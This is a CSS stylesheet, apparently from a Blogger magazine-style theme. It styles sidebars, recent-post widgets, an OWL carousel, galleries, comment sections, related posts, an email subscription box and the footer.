#ArchiveList{font-weight:600;font-size:13px}
.randompost{float:left;display:inline-block;line-height:30px;font:400 25px fontawesome;color:#E74C3C;cursor:pointer}
.sidebar h2,div#related-posts h3,.comments h4{margin:0 0 18px;border-bottom:2px solid #464646}
.sidebar h2 span,div#related-posts h3 span,.comments h4 span{color:#fff;font-weight:normal;display:inline-block;padding:7px 10px;background:#464646;margin:0;font-size:12px;letter-spacing:1px;text-transform:uppercase}
.labelhead{margin:15px 0 -15px}
.labelhead .labelname{font:300 55px 'open sans',sans-serif}
.labelhead a{color:#222}
.labelhead .labellink a{color:#fff;text-decoration:none}
.main-content .recent-post-item li{position:relative;border-bottom:1px solid #eeeeee;overflow:hidden;padding:10px 0}
.main-content .recent-post-item li:first-child{padding-top:0}
.main-content .recent-post-item li img{width:72px;height:72px}
.main-content .recent-post-item li h3,.main-content .tl-randomSimple ul li h3{font-size:14px;margin:0 0 5px}
.recent-meta-data{font:400 13px fontawesome,'open sans',sans-serif;color:#666}
.recent-head-title h3{padding:0 10px;margin:0;font-size:14px;text-transform:uppercase;color:#fff;line-height:32px;background-color:#e5192c}
.recent-button{background:rgba(153,153,153,0.08);moz-box-shadow:0 2px 2px rgba(0,0,0,0.08);box-shadow:0 2px 2px rgba(0,0,0,0.08)}
.recent-button span{display:inline-block;padding:0 15px;line-height:32px;color:#222222;text-transform:uppercase;font-size:12px;font-weight:bold;letter-spacing:1px;cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.recent-button span:hover,.recent-button span.active{background-color:#e5192c;color:#fff}
.recent-content{margin:25px 0 0}
.one-col-content{width:100%;display:block;position:relative}
.bottom-two-col.two-col-content.tag-posts .widget:last-child{padding-bottom:0}
.two-col-content{position:relative}
.two-col-content .two-col-mag{position:relative;overflow:hidden}
.two-col-content .half-cols{float:right;width:50%}
.two-col-content .half-cole{float:left;width:50%}
.half-cole .section{padding-right:25px}
.half-cols .section{padding-left:25px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
.tl-footer-branding{background-color:#222222;color:#ffffff;position:relative;padding:45px 0}
.tl-footer-branding h2{color:#ffffff;margin:0 0 30px;text-align:center;font-weight:300;font-size:25px}
.tl-footer-branding .follow-by-email-address{background-color:#ffffff!important}
.FollowByEmail h2.title{text-align:right}
.branding-content{overflow:hidden;position:relative}
.tl-footer-branding .colc{width:65%}
.tl-footer-branding .colc2{width:35%}
.tl-brand{padding:0 10px}
.tl-brand img{max-width:230px}
.tl-brand span.caption{font-size:14px}
.tl-email{padding:0 30px}
.tl-copyright-wrap{background-color:#333333;color:#ffffff;position:relative}
.tl-copyright-wrap a{color:#ffffff}
.tl-copyright-wrap a:hover{color:#e5192c}
.copyright-n-nav{overflow:hidden;font-size:12px}
.tl-copyright{line-height:35px}
.tl-footer-nav .navigation ul li:last-child{margin-left:0}
.img-thumbnail.no-img{max-height:200px;height:200px;background:#eee}
.container:before,.container:after{content:" ";display:table}
.content-wrapper > .row{overflow:hidden;position:relative}
.row{min-height:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:-25px;margin-right:-25px}
.tl-recentLink.tl-recentP{margin-bottom:25px}
.tl-img-post{height:auto;margin-left:0;position:relative;overflow:hidden}
.tl-label-post{position:absolute;top:10px}
.tl-label-post .postags a{font-size:12px;font-weight:600;line-height:1;background-color:#222;border-right:3px solid #e5192c;color:#fff;margin-left:0;text-transform:uppercase;padding:5px;display:block;vertical-align:top}
.tl-label-post .postags a:first-child{display:block}
.tl-label-post .postags a:hover{background:#e5192c}
.tl-label-post .postags a{display:none}
h2.post-title.entry-title a{color:#222222}
h2.post-title.entry-title a:hover{color:#e5192c}
h2.post-title.entry-title{margin:0;font-size:16px;font-weight:600;text-transform:capitalize;max-height:53px;min-height:20px;padding:5px 0;overflow:hidden}
.tl-post-summary p{font-size:14px;color:#757575;margin:10px 0 4px}
.breadcrumbs{font-size:12px;background-color:#F5F5F5;padding:5px 10px;margin-bottom:10px;overflow:hidden}
.breadcrumbs span:last-child:before{display:none}
.posttitle h1,.static_page .posttitle h2{padding:5px 0;margin:5px 0;font-size:25px;text-transform:capitalize;font-weight:900;letter-spacing:1px;border-bottom:2px solid #eeeeee}
.static_page .posttitle h2{margin-bottom:20px!important;font-size:25px!important}
.tl-promote.ad-in-post{display:block;position:relative;overflow:hidden;margin-bottom:15px}
.tl-adnRecent{position:relative;display:block;overflow:hidden}
.tl-postDesc p,.main-content .tl-morePost .tl-randomSimple ul li h3,.main-content .tl-morePost .tl-recentSimple ul li h3{margin:0;font-size:13px}
.main-content .tl-morePost .tl-randomSimple ul li img,.main-content .tl-morePost .tl-randomSimple-meta,.main-content .tl-morePost .tl-recentSimple ul li img,.main-content .tl-morePost .tl-recentSimple-meta{display:none}
.main-content .tl-morePost .tl-randomSimple ul li,.main-content .tl-morePost .tl-recentSimple ul li,.main-content .tl-morePost .tl-recentSimple ul{margin:0;padding:0}
.tl-morePost .tl-randomSimple ul li:before,.tl-morePost .tl-recentSimple ul li:before{content:"\f105";font-size:11px;font-family:FontAwesome;display:block;opacity:.8}
.tl-postDesc{position:relative;margin-bottom:15px;background:#F5F5F5;padding:10px;text-align:right;font-size:13px;line-height:20px;opacity:.7}
.posttitle h1 span,.static_page .posttitle h2 span{padding-bottom:8px}
.posttitle h1 a,.static_page .posttitle h2 a{color:#222222}
.posttitle h1 a:hover{color:#e5192c}
.tl-post-meta{overflow:hidden;padding:5px 0 0;margin-bottom:15px}
.index .tl-post-meta{margin:0}
.index .tl-post-meta span{float:none}
.tl-post-meta span{font-size:11px!important;text-decoration:none;text-transform:uppercase;color:#757575;font-weight:600;display:inline-block}
.tl-post-meta span abbr{border:none}
.tl-post-meta span:first-child{padding:0 0 0 6px}
span.post-author.vcard.tl-post-author{padding:0}
span.fn.author{padding:0}
.tl-post-meta span a{color:#757575}
.tl-post-meta span a:hover,.tl-post-meta span:hover,.index span.fn.author a span:hover{color:#e5192c}
.index span.fn.author a span{color:#222222}
.tl-footerTag{position:relative;margin:25px 0 5px}
/* OWL CAROUSEL */
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#999;font-size:20px;padding:5px 10px;background:#fff;display:inline-block;cursor:pointer;}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#fff;color:#666;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span{border:2px solid #fff;background:#e5192c!important;}.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-prev{left:0}
.owl-next{right:0}
.owl-next,.owl-prev{position:absolute;top:50%;z-index:1;bottom:auto;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.tl-recentMag h3,.PopularPosts ul li .item-title,#related-posts li h4{font:normal normal 12px 'Lato', sans-serif;font-weight:600;font-size:14px;text-transform:capitalize;margin:0 0 5px}
.tl-recentMag h3 a,.PopularPosts ul li a,#ArchiveList a,#related-posts li h4 a,.tl-morePost .tl-randomSimple ul li h3 a,.tl-morePost .tl-recentSimple ul li h3 a{color:#222222;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.tl-recentMag h3 a:hover,.PopularPosts ul li a:hover,#ArchiveList a:hover,#related-posts li h4 a:hover,.tl-morePost .tl-randomSimple ul li h3 a:hover,.tl-morePost .tl-recentSimple ul li h3 a:hover{color:#e5192c}
.tl-recentLink{background:rgba(153,153,153,0.08);line-height:35px;margin-bottom:25px;overflow:hidden;moz-box-shadow:0 2px 2px rgba(0,0,0,0.08);box-shadow:0 2px 2px rgba(0,0,0,0.08)}
.tl-recentLink i{margin-right:3px}
.tl-recentLink .tl-recentText{display:inline-block;position:relative}
.tl-recentLink .tl-headtext{display:block;padding:0 10px;color:#fff;background-color:#333333;line-height:30px;letter-spacing:1px;text-transform:capitalize;font-weight:600;position:relative;moz-box-shadow:0 2px 2px rgba(0,0,0,0.32);box-shadow:0 2px 2px rgba(0,0,0,0.32)}
.tl-headtextHover{background:#e5192c;right:0;color:#fff;letter-spacing:1px;text-transform:uppercase;font-weight:600;line-height:30px;top:0;position:Absolute;padding:0 10px;-moz-trabsform:rotateX(90deg);-webkit-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg);-moz-transform-origin:50% 0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.tl-headlinks{font-size:12px;font-weight:600;color:#757575;padding:0 10px;display:inline-block;line-height:30px}
a.tl-allPost.tl-headlinks .fa,.tl-headlinks .fa{display:none}
.tl-headlinks:hover{color:#e5192c}
.headline-tabs-top .tl-recentHeadline .headlinehead .tl-headtext,.headline-tabs-top .tl-recentHeadline .headlinehead .tl-headtextHover,.headline-tabs-top .tl-recentHeadline .tl-headlinks{opacity:0;display:none;background:#23b9ef}
.headline-tabs-top .tl-recentHeadline .tl-recentLink{border-bottom:none;margin-bottom:0}
.tl-recentMag .tl-headtextHover{color:#FFF}
.tl-galleryMag .tl-headtext{background:#a4c639}
.galleryhead .tl-headtext{background:#8a7967}
.simplehead .tl-headtext{background:#fd5c63}
#BottomWidgets-S2R .simplehead .tl-headtext{background:#1abc9c}
.videohead .tl-headtext{background:#FFA318}
.tl-recentH-S1 .headlinehead .tl-headtext{background:#788cb6}
#TopWidgets-S2R .tl-recentH-S1 .headlinehead .tl-headtext{background:#ee4f4f}
#TopWidgets-S2R .tl-recentMag.tl-recentH-S1 .headline h3{background-color:rgba(238,79,79,0.9)!important}
#TopWidgets-S2L .tl-recentMag.tl-recentH-S1 .headline h3{background-color:rgba(120,140,182,0.9)!important}
.tl-recentH-S1 .headline .recentdate,.tl-recentH-S1 .headline .authorname,.tl-recentH-S1 .headline .tl-headm i{color:#fff!important}
.tl-recentH-S2 .headlinehead .tl-headtext{background:#cd595a}
.sliderhead .tl-headtext{background:#3498DB}
.columnhead .tl-headtext{background:#F62459}
.tl-postCarousel .carhead .tl-headtext{background:#e91e63}
.tl-recentP .tl-headtext{background:#616f67}
#slider a{color:#3498DB}
.tl-galleryMag .tl-wspace.row{margin-bottom:-25px}
.tl-galleryMag .tl-headlineWrap{float:right;width:50%}
.tl-galleryMag .tl-subheadWrap{float:left;width:50%}
.tl-galleryMag .tl-subheadWrap .metadata{display:none}
.tl-galleryMag .imagewrap{margin-bottom:-4px;overflow:hidden}
.tl-galleryMag .tl-gal-item{position:relative;overflow:hidden;width:33.3333333333%;float:right}
.tl-galleryMag .headline{margin:0 25px -4px;position:relative}
.tl-galleryMag .headline img{margin-bottom:-4px}
.tl-galleryMag .headline i{display:none}
.tl-galleryMag .subhead{position:relative;overflow:hidden}
.tl-galleryMag .tl-gal-item-inner{position:relative;overflow:hidden;margin-left:25px;margin-bottom:25px}
.tl-galleryMag .tl-subheadWrap .recentcontent{position:absolute;z-index:2;bottom:20px;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;right:0;margin:0;moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 5px;width:100%}
.tl-galleryMag .tl-subheadWrap h3{background:rgba(255,255,255,0.8);padding:5px;font-size:12px;opacity:0;margin:0;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}
.tl-galleryMag .tl-subheadWrap h3 a{color:#222}
.tl-galleryMag .tl-gal-item-inner:hover h3{opacity:1}
.tl-galleryMag .tl-headlineWrap h3,.tl-galleryMag .tl-headlineWrap p,.tl-galleryMag .tl-headm{position:absolute;right:0;margin:0;moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 30px;width:100%}
.tl-galleryMag .tl-headlineWrap h3{bottom:100px;font-size:16px;z-index:2;text-transform:uppercase}
.tl-galleryMag .tl-headlineWrap h3 a{color:#fff!important}
.tl-galleryMag .tl-headlineWrap p{bottom:50px;z-index:2;color:#fff}
.tl-galleryMag .tl-headm{bottom:25px;z-index:2}
.recent-post-column .column .tl-magMedia{float:right;width:200px;margin:0 0 0 10px;border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-post-column .column .tl-magMedia img{width:100%;height:auto}
.column h3{margin:0}
.column h3 a{color:#F62459}
.column p{color:#bbb;font:400 13px 'open sans',sans-serif;line-height:24px!important}
.column .tl-headm{font:500 12px normal normal 14px 'Lato', sans-serif,fontawesome;color:#28af60;border:2px solid #bbb;padding:10px;display:inline-block;border-radius:4px}
.subcolumn{overflow:auto}
.subcolumn .container{float:right;width:calc(50% - 40px);padding:20px 0;min-height:85px;border-bottom:1px solid #eee}
.subcolumn a{color:#34495E}
.subcolumn .container .imagewrap{width:80px;overflow:hidden;display:block;float:right}
.subcolumn .container .imagewrap img{border-radius:5px}
.subcolumn .container .recentcontent{float:left;width:calc(100% - 90px);width:-moz-calc(100% - 90px)}
.subcolumn .container .recentcontent h3{padding:0 0 5px;margin:0}
.subcolumn .container .recentcontent h3 a{color:#2C3E50;text-decoration:none}
.tl-postCarousel-F .car-item{max-height:325px}
.fouritem span.car-author{display:none}
.tl-postCarousel-F .car-item h3{font-size:15px;color:#fff;letter-spacing:1px;text-transform:uppercase}
.tl-postCarousel-F .car-item h3 a,.tl-postCarousel .car-item h3 a{color:#FFF}
.tl-recentHeadline .tl-wspace{display:inline-block;margin:0;list-style:none}
.tl-recentHeadline .tl-headlineWrap{float:right;width:50%}
.tl-recentHeadline .headline h3{margin:10px 0;font-size:16px}
.tl-recentHeadline .headline p{color:#757575;line-height:20px!important}
.tl-recentHeadline .headline .tl-headm{padding:10px;border:2px solid #eeeeee;display:inline-block;border-radius:4px}
.recentdate,.authorname{font:normal normal 12px 'Lato', sans-serif;color:#757575;margin:0;position:relative;overflow:hidden;display:inline-block}
.metadata i,.tl-headm i,span.video-meta i,.tl-recentSimple-meta i,.tl-randomSimple-meta i{color:#999999}
.tl-recentHeadline .tl-subheadWrap{float:left;width:50%}
.tl-recentHeadline .container{border-bottom:1px solid #eeeeee;overflow:hidden;padding:10px 0}
.tl-recentHeadline .container:first-child{padding-top:0}
.tl-recentHeadline .imagewrap{width:80px;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{width:calc(100% - 90px);width:-moz-calc(100% - 90px)}
.tl-recentHeadline .recentcontent h3{padding:0;margin:0 0 5px}
.tl-recentMag.tl-recentH-S2,.tl-recentMag.tl-recentH-S1{position:relative}
.tl-recentMag.tl-recentH-S2 .tl-headlineWrap,.tl-recentMag.tl-recentH-S2 .tl-subheadWrap,.tl-recentMag.tl-recentH-S1 .tl-headlineWrap,.tl-recentMag.tl-recentH-S1 .tl-subheadWrap{float:none;width:100%;position:relative;overflow:hidden}
.tl-recentMag.tl-recentH-S2 .tl-subheadWrap,.tl-recentMag.tl-recentH-S1 .tl-subheadWrap{padding-top:25px}
.tl-recentMag.tl-recentH-S2 .headline,.tl-recentMag.tl-recentH-S2 .subhead,.tl-recentMag.tl-recentH-S1 .headline,.tl-recentMag.tl-recentH-S1 .subhead{padding:0}
.tl-recentMag.tl-recentH-S1 .headline,.tl-recentMag.tl-recentH-S1 .subhead{border:none;position:relative}
.tl-recentMag.tl-recentH-S2 .tl-magMedia{float:right;margin-left:25px;max-width:360px;max-height:200px}
.tl-recentMag.tl-recentH-S2 .container{float:right;width:50%}
.tl-recentMag.tl-recentH-S2 .recentcontent h3{max-height:37px}
.tl-recentMag.tl-recentH-S2 .headline h3{margin-top:0}
.tl-recentMag.tl-recentH-S2 .subhead .container:nth-child(2){padding-top:0}
.tl-recentMag.tl-recentH-S1 .headline p{display:none}
.tl-recentMag.tl-recentH-S1 .headline .tl-headm{border:none;padding:0;margin:0;position:absolute;border-radius:0;bottom:15px;right:15px;left:15px}
.tl-recentMag.tl-recentH-S1 .headline h3 a{color:#fff}
.tl-recentMag.tl-recentH-S1 .headline h3{position:absolute;bottom:40px;padding:10px;font-size:16px;background-color:rgba(33,32,32,0.76);margin:0;text-transform:uppercase}
.simple-inner .container{position:relative;border-bottom:1px solid #eeeeee;overflow:auto;padding:10px 0}
.simple-inner .container:first-child{padding-top:0}
.simple-inner .container img{width:70px;height:70px}
.simple-inner .container .recentcontent{width:calc(100% - 80px);width:-moz-calc(100% - 80px)}
.simple-inner .container h3{margin:0;padding:0 0 5px}
.gallery-inner .metadata{font:500 12px normal normal 14px 'Lato', sans-serif,fontawesome;color:#eee;text-align:Center}
.gallery-inner{position:relative;overflow:hidden;padding:0 20px}
.gallery-inner .tl-gallery{width:25%;position:relative}
.gallery-inner .container{padding:0 5px 5px}
.gallery-inner .container .recentcontent{display:none}
.gallery-pop{position:Absolute;width:290px;z-index:10;background:#FFFFFF;padding:10px;border:1px solid #eeeeee;display:none}
.gallery-pop h3{font-size:16px;text-align:right;text-transform:capitalize;margin:0;padding:5px 0}
.gallery-pop p{color:#757575;margin:5px 0}
.gallery-pop .metadata{font:400 15px normal normal 14px 'Lato', sans-serif,fontawesome;color:#666}
.gallery-inner .container a{color:#eee}
.comments .comments-content .datetime:before,.comments .continue a:after,.comments .comment .comment-actions > a:after,.comments .comment .comment-actions .item-control a:before,span.emobutton:before,.comments .comments-content .icon.blog-author:before,.commentarea .author-comment:before{font-family:FontAwesome}
.tl-commentTabs{position:relative;display:block;height:35px;margin:25px 0;border-bottom:2px solid #eeeeee}
.tl-commentTabs h4{font-size:16px;float:right;margin:0;line-height:33px;border-bottom:2px solid #ed1b2e}
.comment-buttons{float:left}
.comment-buttons button{font:normal normal 14px Lato,sans-serif;text-align:center;color:#FFF;padding:8px 15px;margin-left:2px;display:inline-block;border:none;outline:none;cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.comment-buttons button:first-child{margin-left:3px}
.comment-buttons button:last-child{margin-left:-2px}
.comment-buttons button.active,.comment-buttons button:hover{background:#ed1b2e}
button.blogger{background:#f57d00}
button.disqus{background:#2e9fff}
button.facebook{background:#3b5998}
.comments h4{font-size:15px;margin-top:0}
.comments{font-size:14px}
.comments .comments-content{margin-bottom:16px;margin-top:30px}
.comments .comment-block::after{border-color:transparent transparent transparent white;left:auto;right:-15px}
#container-commentfb .fb_iframe_widget,#container-commentfb .fb_iframe_widget span,#container-commentfb .fb_iframe_widget iframe{width:100%!important;display:block!important;min-width:100%}
.comments .comments-content .comment-thread ol,.comments .comments-content .comment-thread,.comments .comments-content .comment:first-child,.comments .comments-content .comment,.comments .comments-content .comment:last-child{margin:0;padding:0}
.comments .avatar-image-container{float:right;max-height:none;width:45px;height:45px;padding:3px}
.comments .avatar-image-container img{width:100%;height:100%;max-width:none;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}
.comments .comment-replies .avatar-image-container{width:35px;height:35px}
.comments .comment-block{margin-right:60px}
.comments .comment-replies .comment-block{margin-right:50px}
.comments .thread-toggle{margin-bottom:8px}
.comments .comments-content .comment-replies{margin-right:57px;margin-top:25px}
.comments .comments-content .comment-replies ol,.comments .comments-content .comment-replies .comment-replybox-thread #form-wrapper{padding:8px;margin-bottom:15px}
.comments .comments-content .datetime{font-size:85%}
.comments .comments-content .datetime:before{content:'\f017';display:inline-block;margin-left:5px;color:#757575;font-size:12px}
.comments .comments-content .datetime a{color:#757575}
.comments .comments-content .user a{color:#222222}
.comments .comments-content .datetime a:hover,.comments .comments-content .user a:hover{color:#e5192c}
.comments .comments-content .inline-thread{border-right:2px solid #eeeeee;margin-right:0}
.comments .comments-content .comment-replies ol,.comments .comments-content .comment-replies .comment-replybox-thread #form-wrapper,.commentarea{background-color:rgba(0,0,0,0.01);-webkit-box-shadow:rgba(0,0,0,0.117647) 0 0 2px;box-shadow:rgba(0,0,0,0.117647) 0 0 2px;border-radius:2px}
.comments .continue a:after,.comments .comment .comment-actions > a:after{content:'\f112';margin-right:5px;opacity:.6;font-size:11px}
.comments .comment .comment-actions > a{right:-58px;height:20px;padding:0;padding-right:19px}
.comments .comment .comment-actions > a:hover{text-decoration:none}
.comments .comment .comment-actions,.comments .comment .comment-actions span,#comments-block.avatar-comment-indent dd,#comments-block.avatar-comment-indent dd span.blog-admin{position:static}
.comments .comment .comment-actions .item-control a{display:none;top:0;position:absolute;padding:0;left:0;text-indent:-9999px;color:#757575}
.comments .comment .comment-actions .item-control a:hover{color:#e5192c}
.comments .comment .comment-actions .item-control a:before{content:"\f00d";left:2px;top:0;font-size:15px;position:absolute;text-indent:0}
.comments .comments-content .loadmore a,.addnew-comment a{background-color:#e5192c;padding:5px;font-weight:bold}
#comments-block .avatar-image-container img{float:none;border:none}
#comments-block.avatar-comment-indent{margin-right:55px}
#comments-block .avatar-image-container{right:-55px;top:-6px}
.commentarea .datecm{float:left;font-size:80%;font-weight:normal;margin-left:25px}
.commentarea .comment-delete{position:absolute;top:7px;left:7px}
.commentarea{padding:5px;margin-bottom:10px}
.addnew-comment a{text-align:center;display:block}
.comments .comments-content .icon.blog-author:before,.commentarea .author-comment:before{content:"\f040";top:0;right:1px;font-size:13px;font-weight:normal;color:#e5192c;opacity:.6}
div#related-posts ul{position:relative;overflow:hidden;margin-left:-25px}
#related-posts li{display:block;width:33.3333333333%;float:right}
.li-rinner{margin-left:25px;margin-top:7px;margin-bottom:21px;position:relative}
.tl-relatedthumb img{width:100%;max-height:157px}
#related-posts li h4{padding:10px 15px;background:rgba(255,255,255,0.84);bottom:0;margin:0}
div#FollowByEmail1 form{margin:10px 0;padding:0}
.FollowByEmail .follow-by-email-inner input{font:normal normal 14px 'Lato', sans-serif}
.FollowByEmail .follow-by-email-inner{position:relative;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6AT6IKujYIE7fh8m4AXDWHcYhmma-PnIdny6D27-3d6xu2eWHcBTFEhYbQo4NKTLr1URaucsbvMBzC2gnhboh9O_g5QbBZxp4Exw3WfUodKIVvpnV7oK1c17acqpAyiF6rG5cmGRRe-E/s1600/email-header-by-themelet.png) no-repeat top left;padding:32px 0 0}
.follow-by-email-inner:before{color:#555555;content:"Subscribe Now and Get Our Latest Articles Delivered to Your email Inbox.";font:normal normal 14px 'Lato', sans-serif;font-size:13px;font-weight:normal;text-transform:capitalize;display:block;margin-bottom:10px;padding-right:55px;position:relative}
.follow-by-email-address{background:#F1F1F1!important;display:block!important;padding:15px 0!important;border:none!important;text-indent:20px;outline:none!important;color:#333!important;width:100%!important;height:auto!important}
.follow-by-email-submit{display:block!important;margin:0 0!important 0 0;background:#e5192c!important;width:100%!important;height:auto!important;color:#fff!important;border-radius:0!important;text-align:center!important;padding:15px 10px!important;text-transform:uppercase!important;outline:none!important;border:none!important;trxt-align:center}
#sidebar-wrapper .follow-by-email-submit{margin:10px 0!important 0 0}
#footer-wrapper .follow-by-email-inner:before{display:none}
#footer-wrapper .FollowByEmail .follow-by-email-inner{padding:0;background:none}
#footer-wrapper .cloud-label-widget-content a{color:#bbbbbb;background:#222222;border:1px solid #404040}
#footer-wrapper .list-label-widget-content ul li{border-bottom:1px solid #404040}
#footer-wrapper .list-label-widget-content ul li a{color:#bbbbbb}
.cloud-label-widget-content a{float:right;margin:3px;font-weight:normal;font-size:13px;padding:5px 10px;color:#222222;background:#F5F5F5;display:inline-block}
.cloud-label-widget-content a:hover,#footer-wrapper .cloud-label-widget-content a:hover{background:#e5192c;color:#FFFFFF}
.list-label-widget-content{margin-top:-10px}
.list-label-widget-content ul li{list-style:none;overflow:hidden;padding:0;position:relative;border-bottom:1px solid #eeeeee}
.list-label-widget-content ul li a{position:relative;display:inline-block;color:#222222;padding:10px 0;font-size:13px}
.list-label-widget-content ul li span{float:left;padding:10px 0}
.list-label-widget-content ul li a:hover,#footer-wrapper .list-label-widget-content ul li a:hover{color:#e5192c}
.list-label-widget-content ul li a:before{content:'\f292';display:inline-block;font-family:FontAwesome;font-weight:normal;font-size:11px;margin-left:8px}
.FeaturedPost .post-summary{display:flex;flex-direction:column;padding:0}
.FeaturedPost img{order:1}
.FeaturedPost h3{order:2;margin:10px 0;font-size:16px}
.FeaturedPost h3 a:hover{color:#e5192c}
.FeaturedPost h3 a{color:#222222}
.FeaturedPost p{order:3;margin:0}
footer#footer-wrapper{overflow:hidden;position:relative}
#footer-wrapper .tl-recentLink{display:none}
#footer-wrapper .simple-inner .container .recentcontent{float:right}
.tl-footer-wrap{background:#222222;padding:0;color:#bbbbbb}
.footer-sec .widget {margin: 35px 0!important;}
.tl-footer-wrap a{color:#FFFFFF}
.tl-footer-wrap a:hover{color:#e5192c}
.footer-sec h2{color:#bbbbbb;margin:0 0 35px;display:block;font-size:25px;font-weight:300}
.tl-footer-cols{position:relative;overflow:hidden}
.tl-footer-wrap .col3.last-child .footer-sec{margin:0}
.tl-footer-wrap .widget{margin:0 0 35px}
.footer ul li{padding:10px 0;margin:0;border-bottom:1px solid #666;color:#666}
.tl-footer-wrap ul.recent-post-item li:first-child,.tl-footer-wrap ul.random-inner li:first-child,.tl-footer-wrap .simple-inner .container:first-child{padding-top:0!important}
.tl-footer-wrap .recent-post-item li,.tl-footer-wrap .simple-inner .container,.tl-footer-wrap .tl-randomSimple ul li{position:relative;border-bottom:1px solid #404040;overflow:auto;padding:12px 0 12px 12px}
